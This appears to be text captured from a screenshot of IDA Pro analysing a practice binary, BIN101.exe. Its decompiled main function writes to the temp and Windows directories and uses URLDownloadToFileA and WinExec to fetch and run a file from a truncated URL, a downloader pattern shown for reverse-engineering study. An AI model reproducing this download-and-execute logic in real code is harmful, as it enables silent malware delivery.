 IDA - BIN101.exe C:\Users\muchong\Desktop\BIN101.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
start
nullsub_1
_main
_initterm
_except_handler3
_controlfp
__setdefaultprecision
_XcptFilter
UserMathErrorFunction
URLDownloadToFileA
Line 3 of 10
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 CHAR v4; // [esp+8h] [ebp-440h] BYREF
4 char v5[271]; // [esp+9h] [ebp-43Fh] BYREF
5 CHAR v6; // [esp+118h] [ebp-330h] BYREF
6 char v7[271]; // [esp+119h] [ebp-32Fh] BYREF
7 CHAR Buffer; // [esp+228h] [ebp-220h] BYREF
8 char v9[271]; // [esp+229h] [ebp-21Fh] BYREF
9 CHAR CmdLine; // [esp+338h] [ebp-110h] BYREF
10 char v11[271]; // [esp+339h] [ebp-10Fh] BYREF
11
12 Buffer = 0;
13 memset(v9, 0, 0x10Cu);
14 v9[268] = 0;
15 CmdLine = 0;
16 memset(v11, 0, 0x10Cu);
17 v11[268] = 0;
18 v6 = 0;
19 memset(v7, 0, 0x10Cu);
20 v7[268] = 0;
21 v4 = 0;
22 memset(v5, 0, 0x10Cu);
23 v5[268] = 0;
24 GetTempPathA(0x10Eu, &Buffer);
25 snprintf(&CmdLine, 0x10Eu, "%s%s", &Buffer
26 WinExec(&CmdLine, 5u);
27 GetWindowsDirectoryA(&v6, 0x10Eu);
28 snprintf(&v4, 0x10Eu, "%s%s", &v6, aSystem
29 if ( !URLDownloadToFileA(0, aHttpWwwPracti
30 WinExec(&v4, 0);
31 return 0;
32 }
00001063 _main:22 (401063)
String literal at 401063
Currently: (no string literal)
Create:
C-style Unicode C-style (16 bits)
Pascal style Pascal style (16 bits)
Wide pascal Wide pascal (16 bits)
Delphi Delphi (16 bits)
C-style (32 bits)
Manage defaults
OK Cancel Help
Output window
IDA is analysing the input file...
You may start to explore the input file right now.
-----------------------------------------------------------------------------------------
Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
IDAPython v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
-----------------------------------------------------------------------------------------
Caching 'Functions window'... ok
Caching 'Functions window'... ok
Caching 'Functions window'... ok
激活 Windows
转到"设置"以激活 Windows。
Python
AU: idle Down Disk: 34GB
搜索
RH
英
21:23
2023/7/4
8